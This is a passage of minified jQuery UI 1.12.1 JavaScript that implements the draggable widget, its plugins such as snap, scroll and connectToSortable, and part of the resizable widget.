this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var 